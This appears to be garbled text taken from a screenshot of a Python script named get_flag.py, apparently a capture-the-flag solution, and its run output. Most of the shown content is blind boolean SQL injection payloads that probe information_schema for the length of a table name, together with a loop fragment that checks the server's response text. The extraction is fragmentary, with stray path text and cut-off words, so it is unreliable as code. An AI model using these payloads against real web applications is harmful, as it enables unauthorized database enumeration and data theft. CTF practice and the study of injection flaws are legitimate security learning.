 85
86
87 if "Your phone used by 0 people" not in response.text:
88
89 print(i)
90 break
91
for i in range(1, 9)
Run: get_flag
/Users/s1riu5/.pyenv/versions/3.6.6/bin/python /Users/s1riu5/PycharmProjects/tfstudy/get_flag.py
123456' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1# user10678
123456' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2# user24959
123456' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=3# user44966
123456' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=4# user57133
4
Process finished with exit code 0
7: Structure
avorites